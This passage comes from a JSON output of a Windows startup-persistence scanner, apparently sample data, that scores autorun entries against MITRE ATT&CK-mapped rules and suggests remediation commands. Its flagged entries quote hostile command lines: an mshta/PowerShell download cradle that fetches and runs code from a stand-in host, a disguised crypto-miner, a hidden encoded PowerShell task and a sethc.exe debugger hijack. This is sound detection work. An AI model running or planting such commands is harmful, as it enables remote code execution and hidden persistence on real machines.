          "mitre_tactic": "Execution (TA0002)",
          "mitre_technique": "Command and Scripting Interpreter: PowerShell",
          "remediation_advice": "Enable PowerShell Script Block Logging (Event ID 4104), Transcription Logging, and Constrained Language Mode."
        },
        {
          "rule_id": "RULE_LOLBIN_EXECUTION",
          "rule_name": "Living-Off-The-Land Binary (mshta.exe)",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Startup persistence leverages native system utility 'mshta.exe' to proxy script or command execution.",
          "mitre_attack_id": "T1218",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "System Binary Proxy Execution",
          "remediation_advice": "Block or monitor proxy execution of mshta.exe, certutil.exe, regsvr32.exe, rundll32.exe via Windows Defender Application Control (WDAC)."
        },
        {
          "rule_id": "RULE_WMI_PERSISTENCE",
          "rule_name": "WMI Event Subscription Persistence",
          "score_impact": 35,
          "severity": "HIGH",
          "description": "Persistent WMI Event Consumer triggers command on system events in 'root\\subscription\\CommandLineEventConsumer (SystemHealthSync)'.",
          "mitre_attack_id": "T1546.003",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Event Triggered Execution: WMI Event Subscription",
          "remediation_advice": "Inspect root\\subscription namespace for unauthorized CommandLineEventConsumer or ActiveScriptEventConsumer; enable Microsoft-Windows-WMI-Activity/Operational logs."
        }
      ],
      "total_score": 100,
      "severity": "CRITICAL",
      "remediation_command": "Get-CimInstance -Namespace root/subscription -ClassName CommandLineEventConsumer -Filter \"Name='SystemHealthSync'\" | Remove-CimInstance"
    },
    {
      "entry_id": "e744a548",
      "name": "Startup File: Q3_Financial_Audit_Report.pdf.exe",
      "category": "Startup Folder (LNK/Binary)",
      "location": "User Startup Folder (C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe)",
      "raw_command": "C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe",
      "resolved_path": "C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe",
      "arguments": "",
      "enabled": true,
      "user_context": "HKCU",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": false,
        "status": "NotSigned",
        "signer_name": "",
        "issuer_name": "",
        "is_trusted_publisher": false,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe",
        "exists": true,
        "file_size": 834560,
        "md5": "5d41402abc4b2a76b9719d911017c592",
        "sha1": "",
        "sha256": "4cf8291a84f38d6f72576315804537b04f56f1008263da10240f471edd2f8605",
        "entropy": 7.68,
        "is_high_entropy": true,
        "compile_time": null,
        "subsystem": null,
        "imphash": null,
        "file_description": null,
        "company_name": null,
        "product_name": null,
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": [
          "Timestomping anomaly: Ancient compile timestamp (1970-01-01 00:00:00 UTC)"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_DOUBLE_EXTENSION",
          "rule_name": "Deceptive Double File Extension",
          "score_impact": 45,
          "severity": "CRITICAL",
          "description": "Binary uses deceptive double extension 'q3_financial_audit_report.pdf.exe' to disguise executable as document/image.",
          "mitre_attack_id": "T1036.005",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Masquerading: Match Legitimate Name or Location",
          "remediation_advice": "Immediately quarantine the executable and check origin phishing vectors."
        },
        {
          "rule_id": "RULE_UNSIGNED_STARTUP_ENTRY",
          "rule_name": "Unsigned Startup Executable",
          "score_impact": 20,
          "severity": "LOW",
          "description": "Startup entry 'Startup File: Q3_Financial_Audit_Report.pdf.exe' does not possess an Authenticode digital signature.",
          "mitre_attack_id": "T1547.001",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Registry Run Keys / Startup Folder",
          "remediation_advice": "Review publisher and verify executable authenticity."
        },
        {
          "rule_id": "RULE_HIGH_ENTROPY_PACKED",
          "rule_name": "High Shannon Entropy (7.68) / Packed Binary",
          "score_impact": 30,
          "severity": "HIGH",
          "description": "File exhibits high Shannon entropy of 7.68/8.0, characteristic of packed malware, crypters, or encrypted shellcode.",
          "mitre_attack_id": "T1027.002",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Software Packing / High Entropy Payload",
          "remediation_advice": "Employ automated unpackers and memory scanning; monitor for sudden memory allocation with PAGE_EXECUTE_READWRITE."
        },
        {
          "rule_id": "RULE_TIMESTOMPING_ANOMALY",
          "rule_name": "Timestomping Timestamp Anomaly",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Timestomping anomaly: Ancient compile timestamp (1970-01-01 00:00:00 UTC)",
          "mitre_attack_id": "T1070.006",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Indicator Removal: Timestomp",
          "remediation_advice": "Compare PE compile header timestamp against NTFS Master File Table ($MFT) $STANDARD_INFORMATION and $FILE_NAME timestamps."
        }
      ],
      "total_score": 100,
      "severity": "CRITICAL",
      "remediation_command": "Remove-Item -Path \"C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe\" -Force"
    },
    {
      "entry_id": "c98f122a",
      "name": "Task: WindowsDefenderTelemetryUpdate",
      "category": "Scheduled Task",
      "location": "Tasks\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate",
      "raw_command": "powershell.exe -w hidden -enc [base64]",
      "resolved_path": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
      "arguments": "-w hidden -enc SQBFAFgAIAAo...",
      "enabled": true,
      "user_context": "NT AUTHORITY\\SYSTEM (At System Startup)",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority 2010",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
        "exists": true,
        "file_size": 450560,
        "md5": "9d8e30daf21108092d5980c931876b7e",
        "sha1": "7c04ec2377e32b3c7742f581f6c5437464dd2cf2",
        "sha256": "3247bcfd60f6dd25f34cb74b5889ab10ef1b3ec72b4d4b3d95b5b25b534560b8",
        "entropy": 5.3938,
        "is_high_entropy": false,
        "compile_time": "1974-07-29 16:18:42 UTC",
        "subsystem": "Windows Console",
        "imphash": "afacf6dc9041114b198160aab4d0ae77",
        "file_description": "Windows PowerShell",
        "company_name": "Microsoft Corporation",
        "product_name": "Microsoft\u00ae Windows\u00ae Operating System",
        "original_filename": "PowerShell.EXE",
        "sections": [
          {
            "name": ".text",
            "virtual_size": 40022,
            "raw_size": 40960,
            "entropy": 6.118
          },
          {
            "name": ".rdata",
            "virtual_size": 30748,
            "raw_size": 32768,
            "entropy": 4.1135
          },
          {
            "name": ".data",
            "virtual_size": 3970,
            "raw_size": 4096,
            "entropy": 1.7383
          },
          {
            "name": ".pdata",
            "virtual_size": 2568,
            "raw_size": 4096,
            "entropy": 3.4176
          },
          {
            "name": ".rsrc",
            "virtual_size": 359816,
            "raw_size": 360448,
            "entropy": 5.3002
          },
          {
            "name": ".reloc",
            "virtual_size": 952,
            "raw_size": 4096,
            "entropy": 1.966
          }
        ],
        "imports_sample": [],
        "anomalies": [
          "Timestomping anomaly: Ancient compile timestamp (1974-07-29 16:18:42 UTC)"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_OBFUSCATED_CMDLINE",
          "rule_name": "Obfuscated Command: Base64 Encoded PowerShell Command (-enc)",
          "score_impact": 45,
          "severity": "CRITICAL",
          "description": "Command line utilizes stealth or obfuscation techniques: Base64 Encoded PowerShell Command (-enc) in command string.",
          "mitre_attack_id": "T1059.001",
          "mitre_tactic": "Execution (TA0002)",
          "mitre_technique": "Command and Scripting Interpreter: PowerShell",
          "remediation_advice": "Enable PowerShell Script Block Logging (Event ID 4104), Transcription Logging, and Constrained Language Mode."
        },
        {
          "rule_id": "RULE_LOLBIN_EXECUTION",
          "rule_name": "Living-Off-The-Land Binary (powershell.exe)",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Startup persistence leverages native system utility 'powershell.exe' to proxy script or command execution.",
          "mitre_attack_id": "T1218",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "System Binary Proxy Execution",
          "remediation_advice": "Block or monitor proxy execution of mshta.exe, certutil.exe, regsvr32.exe, rundll32.exe via Windows Defender Application Control (WDAC)."
        },
        {
          "rule_id": "RULE_TIMESTOMPING_ANOMALY",
          "rule_name": "Timestomping Timestamp Anomaly",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Timestomping anomaly: Ancient compile timestamp (1974-07-29 16:18:42 UTC)",
          "mitre_attack_id": "T1070.006",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Indicator Removal: Timestomp",
          "remediation_advice": "Compare PE compile header timestamp against NTFS Master File Table ($MFT) $STANDARD_INFORMATION and $FILE_NAME timestamps."
        }
      ],
      "total_score": 95,
      "severity": "CRITICAL",
      "remediation_command": "Unregister-ScheduledTask -TaskName \"\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate\" -Confirm:$false"
    },
    {
      "entry_id": "7d45aafc",
      "name": "IFEO Hijack: sethc.exe",
      "category": "Image File Execution Options (IFEO)",
      "location": "HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\\Debugger",
      "raw_command": "C:\\Windows\\System32\\cmd.exe",
      "resolved_path": "C:\\Windows\\System32\\cmd.exe",
      "arguments": "",
      "enabled": true,
      "user_context": "HKLM (System-wide)",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority 2010",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\System32\\cmd.exe",
        "exists": true,
        "file_size": 327680,
        "md5": "7620f0bc3228fe019a6bd8c593c1d856",
        "sha1": "94bdaeb55589339baed714f681b4690109ebf7fe",
        "sha256": "a6e3b3b22b7fe8ce2c9245816126723eaa13f43b9f591883e59959a2d409426a",
        "entropy": 5.9486,
        "is_high_entropy": false,
        "compile_time": "2040-02-04 06:33:47 UTC",
        "subsystem": "Windows Console",
        "imphash": "139e6eec8cbbc5562c4a148515c0146c",
        "file_description": "Windows Command Processor",
        "company_name": "Microsoft Corporation",
        "product_name": "Microsoft\u00ae Windows\u00ae Operating System",
        "original_filename": "Cmd.Exe",
        "sections": [
          {
            "name": ".text",
            "virtual_size": 220525,
            "raw_size": 221184,
            "entropy": 6.3367
          },
          {
            "name": ".rdata",
            "virtual_size": 40352,
            "raw_size": 40960,
            "entropy": 4.989
          },
          {
            "name": ".data",
            "virtual_size": 114248,
            "raw_size": 4096,
            "entropy": 0.5424
          },
          {
            "name": ".pdata",
            "virtual_size": 9840,
            "raw_size": 12288,
            "entropy": 4.7503
          },
          {
            "name": ".didat",
            "virtual_size": 168,
            "raw_size": 4096,
            "entropy": 0.2175
          },
          {
            "name": ".rsrc",
            "virtual_size": 34040,
            "raw_size": 36864,
            "entropy": 4.1223
          },
          {
            "name": ".reloc",
            "virtual_size": 476,
            "raw_size": 4096,
            "entropy": 1.0271
          }
        ],
        "imports_sample": [
          "IsDebuggerPresent"
        ],
        "anomalies": [
          "Timestomping anomaly: Compile timestamp is in the future (2040-02-04 06:33:47 UTC)",
          "Suspicious API imports detected: IsDebuggerPresent"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_IFEO_DEBUGGER_HIJACK",
          "rule_name": "Image File Execution Options (IFEO) Hijack",
          "score_impact": 50,
          "severity": "CRITICAL",
          "description": "Debugger registry key intercepts target binary execution via 'HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\\Debugger'.",
          "mitre_attack_id": "T1546.012",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Event Triggered Execution: Image File Execution Options",
          "remediation_advice": "Audit 'HKLM\\...\\Image File Execution Options' for unauthorized 'Debugger' keys; enable Sysmon Event ID 12/13 monitoring."
        },
        {
          "rule_id": "RULE_TIMESTOMPING_ANOMALY",
          "rule_name": "Timestomping Timestamp Anomaly",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Timestomping anomaly: Compile timestamp is in the future (2040-02-04 06:33:47 UTC)",
          "mitre_attack_id": "T1070.006",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Indicator Removal: Timestomp",
          "remediation_advice": "Compare PE compile header timestamp against NTFS Master File Table ($MFT) $STANDARD_INFORMATION and $FILE_NAME timestamps."
        },
        {
          "rule_id": "RULE_SUSPICIOUS_API_IMPORTS",
          "rule_name": "Suspicious Injection / Memory APIs",
          "score_impact": 20,
          "severity": "MEDIUM",
          "description": "Suspicious API imports detected: IsDebuggerPresent",
          "mitre_attack_id": "T1055",
          "mitre_tactic": "Privilege Escalation (TA0004)",
          "mitre_technique": "Process Injection",
          "remediation_advice": "Perform dynamic behavioral analysis in sandbox environment."
        }
      ],
      "total_score": 95,
      "severity": "CRITICAL",
      "remediation_command": "Remove-ItemProperty -Path \"HKLM:\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" -Name \"Debugger\""
    },
    {
      "entry_id": "92da039e",
      "name": "Service: Custom Cloud Enterprise Agent",
      "category": "Windows Service",
      "location": "HKLM\\SYSTEM\\CurrentControlSet\\Services\\CloudAgent",
      "raw_command": "C:\\Program Files\\Enterprise Cloud Agent\\service\\agent_service.exe --start",
      "resolved_path": "C:\\Program Files\\Enterprise Cloud Agent\\service\\agent_service.exe",
      "arguments": "--start",
      "enabled": true,
      "user_context": "LocalSystem (Auto Start)",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": false,
        "status": "NotSigned",
        "signer_name": "",
        "issuer_name": "",
        "is_trusted_publisher": false,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Program Files\\Enterprise Cloud Agent\\service\\agent_service.exe",
        "exists": true,
        "file_size": 512000,
        "md5": "",
        "sha1": "",
        "sha256": "",
        "entropy": 6.12,
        "is_high_entropy": false,
        "compile_time": "2025-11-04 10:15:00 UTC",
        "subsystem": "Windows Console",
        "imphash": null,
        "file_description": null,
        "company_name": null,
        "product_name": null,
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": []
      },
      "findings": [
        {
          "rule_id": "RULE_UNQUOTED_SERVICE_PATH",
          "rule_name": "Unquoted Service Path Vulnerability",
          "score_impact": 20,
          "severity": "MEDIUM",
          "description": "Service binary path 'C:\\Program Files\\Enterprise Cloud Agent\\service\\agent_service.exe --start' contains spaces without quotation marks, creating local privilege escalation vulnerability.",
          "mitre_attack_id": "T1574.009",
          "mitre_tactic": "Privilege Escalation (TA0004)",
          "mitre_technique": "Hijack Execution Flow: Path Interception by Unquoted Path",
          "remediation_advice": "Ensure all service binary paths with whitespace are enclosed in quotation marks in the registry."
        }
      ],
      "total_score": 20,
      "severity": "MEDIUM",
      "remediation_command": "Set-ItemProperty -Path \"HKLM:\\SYSTEM\\CurrentControlSet\\Services\\CloudAgent\" -Name \"ImagePath\" -Value '\"C:\\Program Files\\Enterprise Cloud Agent\\service\\agent_service.exe\" --start'"
    },
    {
      "entry_id": "6478d2ba",
      "name": "GoogleChromeAutoLaunch",
      "category": "Registry Run",
      "location": "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
      "raw_command": "\"C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe\" --no-startup-window /prefetch:5",
      "resolved_path": "C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe",
      "arguments": "--no-startup-window /prefetch:5",
      "enabled": true,
      "user_context": "HKCU",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "CN=Google LLC, O=Google LLC, L=Mountain View, S=California, C=US",
        "issuer_name": "DigiCert Trusted G4 Code Signing RSA4096 SHA384 2021 CA1",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe",
        "exists": true,
        "file_size": 3245056,
        "md5": "",
        "sha1": "",
        "sha256": "",
        "entropy": 6.45,
        "is_high_entropy": false,
        "compile_time": null,
        "subsystem": null,
        "imphash": null,
        "file_description": null,
        "company_name": "Google LLC",
        "product_name": "Google Chrome",
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": []
      },
      "findings": [],
      "total_score": 0,
      "severity": "CLEAN",
      "remediation_command": "Remove-ItemProperty -Path \"HKCU:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" -Name \"GoogleChromeAutoLaunch\""
    },
    {
      "entry_id": "61ebba8a",
      "name": "OneDrive",
      "category": "Registry Run",
      "location": "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
      "raw_command": "\"C:\\Users\\TargetUser\\AppData\\Local\\Microsoft\\OneDrive\\OneDrive.exe\" /background",
      "resolved_path": "C:\\Users\\TargetUser\\AppData\\Local\\Microsoft\\OneDrive\\OneDrive.exe",
      "arguments": "/background",
      "enabled": true,
      "user_context": "HKCU",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "CN=Microsoft Corporation, O=Microsoft Corporation, L=Redmond, S=Washington, C=US",
        "issuer_name": "Microsoft Corporation Third Party Marketplace Root",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Users\\TargetUser\\AppData\\Local\\Microsoft\\OneDrive\\OneDrive.exe",
        "exists": true,
        "file_size": 4210688,
        "md5": "",
        "sha1": "",
        "sha256": "",
        "entropy": 6.32,
        "is_high_entropy": false,
        "compile_time": null,
        "subsystem": null,
        "imphash": null,
        "file_description": null,
        "company_name": "Microsoft Corporation",
        "product_name": "Microsoft OneDrive",
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": []
      },
      "findings": [],
      "total_score": 0,
      "severity": "CLEAN",
      "remediation_command": "Remove-ItemProperty -Path \"HKCU:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" -Name \"OneDrive\""
    },
    {
      "entry_id": "114ec371",
      "name": "Winlogon Shell",
      "category": "Winlogon Persistence",
      "location": "HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\Shell",
      "raw_command": "explorer.exe",
      "resolved_path": "C:\\Windows\\explorer.exe",
      "arguments": "",
      "enabled": true,
      "user_context": "HKLM",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\explorer.exe",
        "exists": true,
        "file_size": 5132000,
        "md5": "",
        "sha1": "",
        "sha256": "",
        "entropy": 6.28,
        "is_high_entropy": false,
        "compile_time": null,
        "subsystem": null,
        "imphash": null,
        "file_description": null,
        "company_name": "Microsoft Corporation",
        "product_name": "Windows Explorer",
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": []
      },
      "findings": [],
      "total_score": 0,
      "severity": "CLEAN",
      "remediation_command": null
    }
  ],
  "high_risk_entries": [
    {
      "entry_id": "d701c326",
      "name": "WinAudioHelper",
      "category": "Registry Run",
      "location": "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
      "raw_command": "\"C:\\Users\\Public\\svchost.exe\" --background --stratum=pool.minexmr.com:4444",
      "resolved_path": "C:\\Users\\Public\\svchost.exe",
      "arguments": "--background --stratum=pool.minexmr.com:4444",
      "enabled": true,
      "user_context": "HKCU",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": false,
        "status": "NotSigned",
        "signer_name": "",
        "issuer_name": "",
        "is_trusted_publisher": false,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Users\\Public\\svchost.exe",
        "exists": true,
        "file_size": 1428480,
        "md5": "e4d909c290d0fb1ca068ffaddf22cbd0",
        "sha1": "3b71f43ff30f4b15b5cd85d600d810913f3cb863",
        "sha256": "8f4e2b01c34a9b58210f92b7405df6248d21b926487e42d743a196e481283c9a",
        "entropy": 7.86,
        "is_high_entropy": true,
        "compile_time": "2026-08-12 04:12:00 UTC",
        "subsystem": "Windows Console",
        "imphash": "a1b2c3d4e5f60718293a4b5c6d7e8f90",
        "file_description": null,
        "company_name": "Microsoft Corporation",
        "product_name": null,
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": [
          "Known packer/crypter section identified: '.upx0'",
          "Section '.upx1' exhibits extremely high entropy (7.92)",
          "Suspicious API imports detected: VirtualAllocEx, WriteProcessMemory, CreateRemoteThread"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_MASQUERADING_SYSTEM",
          "rule_name": "Critical System Process Masquerading",
          "score_impact": 50,
          "severity": "CRITICAL",
          "description": "Binary is masquerading as legitimate Windows system file 'svchost.exe' but executes from unauthorized path 'C:\\Users\\Public\\svchost.exe'.",
          "mitre_attack_id": "T1036.005",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Masquerading: Match Legitimate Name or Location",
          "remediation_advice": "Cross-reference binary file paths against known Windows system paths; verify Authenticode digital signatures against Microsoft trusted roots."
        },
        {
          "rule_id": "RULE_SUSPICIOUS_PATH",
          "rule_name": "Suspicious Writable Execution Directory",
          "score_impact": 35,
          "severity": "HIGH",
          "description": "Startup program executes from a high-risk volatile or user-writable directory matching '\\users\\public'.",
          "mitre_attack_id": "T1547.001",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Registry Run Keys / Startup Folder",
          "remediation_advice": "Investigate binary provenance, check write permissions, and remove unauthorized startup entry."
        },
        {
          "rule_id": "RULE_UNSIGNED_STARTUP_ENTRY",
          "rule_name": "Unsigned Startup Executable",
          "score_impact": 20,
          "severity": "LOW",
          "description": "Startup entry 'WinAudioHelper' does not possess an Authenticode digital signature.",
          "mitre_attack_id": "T1547.001",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Registry Run Keys / Startup Folder",
          "remediation_advice": "Review publisher and verify executable authenticity."
        },
        {
          "rule_id": "RULE_HIGH_ENTROPY_PACKED",
          "rule_name": "High Shannon Entropy (7.86) / Packed Binary",
          "score_impact": 30,
          "severity": "HIGH",
          "description": "File exhibits high Shannon entropy of 7.86/8.0, characteristic of packed malware, crypters, or encrypted shellcode.",
          "mitre_attack_id": "T1027.002",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Software Packing / High Entropy Payload",
          "remediation_advice": "Employ automated unpackers and memory scanning; monitor for sudden memory allocation with PAGE_EXECUTE_READWRITE."
        },
        {
          "rule_id": "RULE_KNOWN_PACKER_SECTION",
          "rule_name": "Known Packer / Crypter Section Detected",
          "score_impact": 30,
          "severity": "HIGH",
          "description": "Known packer/crypter section identified: '.upx0'",
          "mitre_attack_id": "T1027.002",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Software Packing / High Entropy Payload",
          "remediation_advice": "Employ automated unpackers and memory scanning; monitor for sudden memory allocation with PAGE_EXECUTE_READWRITE."
        },
        {
          "rule_id": "RULE_SUSPICIOUS_API_IMPORTS",
          "rule_name": "Suspicious Injection / Memory APIs",
          "score_impact": 20,
          "severity": "MEDIUM",
          "description": "Suspicious API imports detected: VirtualAllocEx, WriteProcessMemory, CreateRemoteThread",
          "mitre_attack_id": "T1055",
          "mitre_tactic": "Privilege Escalation (TA0004)",
          "mitre_technique": "Process Injection",
          "remediation_advice": "Perform dynamic behavioral analysis in sandbox environment."
        },
        {
          "rule_id": "RULE_METADATA_IMPERSONATION",
          "rule_name": "Corporate Metadata Impersonation",
          "score_impact": 35,
          "severity": "HIGH",
          "description": "File claims CompanyName 'Microsoft Corporation' in metadata but lacks a valid digital signature from that entity.",
          "mitre_attack_id": "T1036.005",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Masquerading: Match Legitimate Name or Location",
          "remediation_advice": "Cross-reference binary file paths against known Windows system paths; verify Authenticode digital signatures against Microsoft trusted roots."
        }
      ],
      "total_score": 100,
      "severity": "CRITICAL",
      "remediation_command": "Remove-ItemProperty -Path \"HKCU:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" -Name \"WinAudioHelper\""
    },
    {
      "entry_id": "1962f578",
      "name": "WMI Subscription: SystemHealthSync",
      "category": "WMI Event Consumer",
      "location": "root\\subscription\\CommandLineEventConsumer (SystemHealthSync)",
      "raw_command": "mshta.exe javascript:a=new(ActiveXObject)('WScript.Shell');a.Run('powershell -nop -c IEX(New-Object Net.WebClient).DownloadString(\\'http://evil.internal/sync.hta\\')',0);window.close()",
      "resolved_path": "C:\\Windows\\System32\\mshta.exe",
      "arguments": "javascript:a=new...",
      "enabled": true,
      "user_context": "NT AUTHORITY\\SYSTEM (WMI Provider)",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority 2010",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\System32\\mshta.exe",
        "exists": true,
        "file_size": 32768,
        "md5": "36d15dde6d71802d9588cc0d48edf8ea",
        "sha1": "6faf6bb6b8dabfedc1b40926801144ac95ded2a0",
        "sha256": "7b70b26081cfa5fae721f6e0a63960034d25cc94d157cd649a4e9907b5af37ea",
        "entropy": 2.4653,
        "is_high_entropy": false,
        "compile_time": "2021-03-25 14:02:01 UTC",
        "subsystem": "Windows GUI",
        "imphash": "dcdee2ff2311b9ae7c4d768fa56524dd",
        "file_description": "Microsoft (R) HTML Application host",
        "company_name": "Microsoft Corporation",
        "product_name": "Internet Explorer",
        "original_filename": "MSHTA.EXE",
        "sections": [
          {
            "name": ".text",
            "virtual_size": 3488,
            "raw_size": 4096,
            "entropy": 5.3956
          },
          {
            "name": ".rdata",
            "virtual_size": 3468,
            "raw_size": 4096,
            "entropy": 3.7969
          },
          {
            "name": ".data",
            "virtual_size": 1664,
            "raw_size": 4096,
            "entropy": 0.0487
          },
          {
            "name": ".pdata",
            "virtual_size": 228,
            "raw_size": 4096,
            "entropy": 0.3231
          },
          {
            "name": ".rsrc",
            "virtual_size": 4792,
            "raw_size": 8192,
            "entropy": 2.8058
          },
          {
            "name": ".reloc",
            "virtual_size": 48,
            "raw_size": 4096,
            "entropy": 0.1161
          }
        ],
        "imports_sample": [],
        "anomalies": []
      },
      "findings": [
        {
          "rule_id": "RULE_OBFUSCATED_CMDLINE",
          "rule_name": "Obfuscated Command: Remote Web Download Cradle",
          "score_impact": 45,
          "severity": "CRITICAL",
          "description": "Command line utilizes stealth or obfuscation techniques: Remote Web Download Cradle in command string.",
          "mitre_attack_id": "T1059.001",
          "mitre_tactic": "Execution (TA0002)",
          "mitre_technique": "Command and Scripting Interpreter: PowerShell",
          "remediation_advice": "Enable PowerShell Script Block Logging (Event ID 4104), Transcription Logging, and Constrained Language Mode."
        },
        {
          "rule_id": "RULE_LOLBIN_EXECUTION",
          "rule_name": "Living-Off-The-Land Binary (mshta.exe)",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Startup persistence leverages native system utility 'mshta.exe' to proxy script or command execution.",
          "mitre_attack_id": "T1218",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "System Binary Proxy Execution",
          "remediation_advice": "Block or monitor proxy execution of mshta.exe, certutil.exe, regsvr32.exe, rundll32.exe via Windows Defender Application Control (WDAC)."
        },
        {
          "rule_id": "RULE_WMI_PERSISTENCE",
          "rule_name": "WMI Event Subscription Persistence",
          "score_impact": 35,
          "severity": "HIGH",
          "description": "Persistent WMI Event Consumer triggers command on system events in 'root\\subscription\\CommandLineEventConsumer (SystemHealthSync)'.",
          "mitre_attack_id": "T1546.003",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Event Triggered Execution: WMI Event Subscription",
          "remediation_advice": "Inspect root\\subscription namespace for unauthorized CommandLineEventConsumer or ActiveScriptEventConsumer; enable Microsoft-Windows-WMI-Activity/Operational logs."
        }
      ],
      "total_score": 100,
      "severity": "CRITICAL",
      "remediation_command": "Get-CimInstance -Namespace root/subscription -ClassName CommandLineEventConsumer -Filter \"Name='SystemHealthSync'\" | Remove-CimInstance"
    },
    {
      "entry_id": "e744a548",
      "name": "Startup File: Q3_Financial_Audit_Report.pdf.exe",
      "category": "Startup Folder (LNK/Binary)",
      "location": "User Startup Folder (C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe)",
